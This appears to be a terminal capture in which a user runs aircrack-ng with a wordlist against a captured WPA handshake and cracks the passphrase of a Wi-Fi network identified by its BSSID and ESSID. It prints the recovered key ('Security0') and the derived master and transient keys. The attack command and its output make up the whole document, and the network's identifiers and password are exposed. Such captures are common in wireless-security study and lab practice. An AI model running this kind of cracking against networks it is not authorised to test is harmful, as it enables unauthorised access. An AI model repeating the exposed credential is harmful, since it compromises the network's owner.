 nicolasignacioguerramoya@MacBook-Pro-de-Nicolas desktop % aircrack-ng handshake.pcap -w rockyou_mod.dic
[Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:01] 3353/9286374 keys tested (6383.83 k/s)
Time left: 24 minutes, 14 seconds 0.04%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65 BD D2 07
9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D
CC 07 B2 E3 9D 12 99 A7 66 D4 53 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90